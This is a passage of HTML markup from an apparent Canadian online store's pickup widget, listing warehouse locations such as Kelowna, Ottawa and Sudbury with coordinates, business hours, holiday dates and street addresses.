              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-7 (MST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-7"
              data-time_zone_local="MST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937589501"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Grande Prairie Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (MST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (MST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>16101 101 St<br>Grande Prairie AB T8V 0P2<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="49.90005" 
              data-longitude="-119.40487"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-8 (PST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-8"
              data-time_zone_local="PST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937687805"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Kelowna Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (PST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (PST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>890 Dalton Rd<br>Kelowna BC V1X 0A9<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="44.2442815" 
              data-longitude="-76.5716997"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2027-01-01"
              data-location-id="69493293309"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Kingston Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>660 Justus Dr<br>Kingston ON K7M 4H4<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="42.9312348" 
              data-longitude="-81.21401100000001"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="69408358653"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>London Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>94 Bessemer Ct. Unit 2<br>London ON N6E 1K7<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="46.7591119" 
              data-longitude="-71.17932669999999"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-04-03|2026-05-18|2026-06-24|2026-07-01|2026-09-07|2026-10-12|2026-12-25|2027-01-01"
              data-location-id="71937294589"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Levis Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>856 Rue Archimède<br>Lévis QC G6V 7M5<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="43.6652888" 
              data-longitude="-79.6688281"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="69493227773"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Mississauga Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>1295 Mid-Way Boulevard<br>Mississauga ON L5T 2G8<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="45.3811426" 
              data-longitude="-75.6025762"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71935656189"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Ottawa Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>3238 Hawthorne Rd<br>Ottawa ON K1G 3W3<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="53.9080686" 
              data-longitude="-122.7886874"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-8 (PST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-8"
              data-time_zone_local="PST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="80908484861"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Prince George Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (PST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (PST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>1722 Ogilvie St S<br>#3<br>Prince George BC V2N 4W1<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="50.4491263" 
              data-longitude="-104.576058"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-6 (CST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-6"
              data-time_zone_local="CST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2027-01-01"
              data-location-id="71937392893"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Regina Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (CST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (CST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>520 12 Ave E Unit E<br>Regina SK S4N 7N6<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="45.4801938" 
              data-longitude="-73.6979479"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-04-03|2026-05-18|2026-06-24|2026-07-01|2026-09-07|2026-10-12|2026-12-25|2027-01-01"
              data-location-id="71937229053"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Montreal Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>7010 De la Côte-de-Liesse Rd<br>Saint-Laurent QC H4T 1E7<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="52.1675933" 
              data-longitude="-106.6644782"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-6 (CST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-6"
              data-time_zone_local="CST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2027-01-01"
              data-location-id="71937425661"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Saskatoon Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (CST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (CST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>2518 Faithfull Ave<br>Saskatoon SK S7K 6R3<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="45.3947533" 
              data-longitude="-71.9788642"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-04-03|2026-05-18|2026-06-24|2026-07-01|2026-09-07|2026-10-12|2026-12-25|2027-01-01"
              data-location-id="71937261821"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Sherbrooke Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>305 Rue Barton<br>Unit 2<br>Sherbrooke QC J1L 2L1<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="46.4866915" 
              data-longitude="-81.0047101"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="69493358845"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Sudbury Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>278 Lorne St<br>Sudbury ON P3C 4P7<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="48.3811794" 
